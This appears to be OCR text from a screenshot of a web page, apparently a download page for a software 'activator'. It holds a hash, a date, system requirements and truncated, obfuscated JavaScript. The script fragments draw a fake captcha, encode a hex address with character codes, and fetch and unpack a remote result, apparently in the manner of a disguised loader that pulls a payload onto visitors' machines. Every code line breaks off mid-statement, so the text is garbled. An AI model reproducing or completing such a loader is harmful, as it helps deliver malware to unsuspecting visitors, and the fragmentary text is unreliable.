
🖹 HASH-SUM:
a18da6e6b23eacec7fce91c7bf98df3b
Updated on: 2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
64 GB for install